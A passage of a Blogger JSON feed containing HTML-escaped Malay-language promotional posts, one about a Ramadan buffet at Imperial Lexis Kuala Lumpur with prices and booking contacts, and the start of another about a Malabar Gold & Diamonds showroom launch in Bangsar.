class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/s1366\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"1366\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/w640-h308\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/s1364\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1364\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EDapur Imperial\u003C\/b\u003E\u003C\/span\u003E turut terpancar melalui integrasi pelbagai budaya Malaysia menerusi stesen Dim Sum, keraian barbeku gaya Kantonis, serta Biryani Kambing Panggang yang menjadi kegemaran ramai di stesen ukiran, membuktikan bahawa warisan tempatan mampu diangkat ke tahap yang lebih tinggi melalui teknik masakan kontemporari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeriuhan suasana berbuka di sini juga dilengkapi dengan pelbagai stesen khusus termasuk bar tempura, kaunter roti canai dan murtabak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/s800\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/w640-h418\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDapur Imperial bukan sekadar sebuah tempat makan, tetapi merupakan ruang untuk memperkukuh silaturahim antara keluarga, rakan taulan, dan rakan sekerja.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan harga \u003Cspan style=\"color: #990000;\"\u003ERM238nett\u003C\/span\u003E untuk dewasa, \u003Cspan style=\"color: #990000;\"\u003ERM168nett\u003C\/span\u003E bagi warga emas, dan \u003Cspan style=\"color: #990000;\"\u003ERM128nett \u003C\/span\u003Ebagi kanak-kanak, hotel ini turut menawarkan potongan harga istimewa sebanyak \u003Cspan style=\"color: #660000;\"\u003E20 peratus \u003C\/span\u003Ebagi tempahan awal sehingga \u003Cspan style=\"color: red;\"\u003E1 Februari 2026\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui gabungan layanan hospitaliti yang teliti dan kualiti masakan yang tinggi, \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpur\u003C\/span\u003E memastikan setiap detik berbuka puasa menjadi kenangan terindah yang diraikan dengan penuh kesyukuran dan kemeriahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/s800\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/s800\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang tidak mahu melepaskan peluang merasai kehebatan air tangan chef di \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpu\u003C\/span\u003Er, urusan tempahan kini dipermudahkan untuk keselesaan anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai boleh mula merancang majlis berbuka puasa dengan menghantarkan e-mel secara rasmi ke alamat \u003Cspan style=\"color: #783f04;\"\u003Eeat@imperiallexiskl.com\u003C\/span\u003E atau lebih mudah, terus berhubung menerusi aplikasi WhatsApp di talian \u003Cspan style=\"color: #b45f06;\"\u003E+6010 784 0176\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat terperinci mengenai menu harian dan aktiviti sepanjang bulan Ramadan, sila layari laman web rasmi mereka di \u003Cb\u003E\u003Ca href=\"https:\/\/www.imperiallexiskl.com\/\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ewww.imperiallexiskl.com\u003C\/span\u003E\u003C\/a\u003E \u003C\/b\u003Eatau ikuti perkembangan terkini di platform media sosial Instagram, Facebook, TikTok, dan Rednote Imperial Lexis Kuala Lumpur.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h252\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#ImperialLexisKualaLumpur #BerbukaSeleraDiDapurImperial #BufetRamadan #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2742003736272211670\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html","title":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s72-w640-h386-c\/Screenshot%202026-01-25%20at%208.45.10%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2968092083878685135"},"published":{"$t":"2026-01-25T09:50:00.001+08:00"},"updated":{"$t":"2026-01-25T09:50:08.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s800\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"800\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/w640-h398\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMALABAR Gold \u0026amp; Diamonds,\u003C\/span\u003E peruncit barangan kemas kelima terbesar di dunia,\u0026nbsp; secara rasmi melancarkan bilik pameran \u003Ci\u003Eflagship\u003C\/i\u003E terbaharunya di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EJalan Maarof, Bangsar, Kuala Lumpur,\u003C\/b\u003E\u003C\/span\u003E sebagai sebahagian daripada strategi pengukuhan jenama itu di pasaran Malaysia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMajlis pelancaran cawangan kesembilan ini disempurnakan oleh \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Bahriah Mohd Tamil\u003C\/b\u003E\u003C\/span\u003E, Timbalan Ketua Setiausaha, Kementerian Pelaburan, Perdagangan dan Industri (MITI), bersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETengku Dato’ Dr. Hishammuddin Zaizi Tengku Bendahara Azman Shah Alhaj \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Hezeita Mohd Hafidz\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETurut hadir tokoh-tokoh industri dan pereka fesyen Diraja Malaysia, \u003Cspan style=\"color: #2b00fe;\"\u003EDato Radzuan Radziwill\u003C\/span\u003E bersama barisan kepimpinan kanan Malabar Gold \u0026amp; Diamonds termasuk \u003Cspan style=\"color: #2b00fe;\"\u003EShamlal Ahamed\u003C\/span\u003E, Pengarah Urusan – Operasi Antarabangsa;\u003Cspan style=\"color: #2b00fe;\"\u003E Ajith M,\u003C\/span\u003E Ketua Wilayah – Operasi Timur Jauh \u0026amp; Australasia; \u003Cspan style=\"color: #2b00fe;\"\u003ENijeesh P\u003C\/span\u003E, Ketua Cawangan Malaysia; \u003Cspan style=\"color: #2b00fe;\"\u003EYasheedah Yashaiy\u003C\/span\u003Ea, Ketua Pembangunan Perniagaan Malaysia, serta pelanggan dan jemputan kehormat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 